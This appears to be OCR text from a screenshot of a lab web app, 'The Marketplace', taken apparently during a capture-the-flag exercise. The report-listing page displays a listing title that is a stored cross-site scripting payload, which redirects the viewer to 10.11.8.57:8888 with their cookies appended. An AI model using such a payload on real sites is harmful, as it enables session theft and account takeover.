 Not secure | 10.10.33.143/report/5
The Marketplace
Home | New listing | Messages | Log out
Report Listing | The Marketplace
Are you sure you want to report test's listing for "<script>document.location="http://10.11.8.57:8888?
c="+document.cookie</script>"?
Report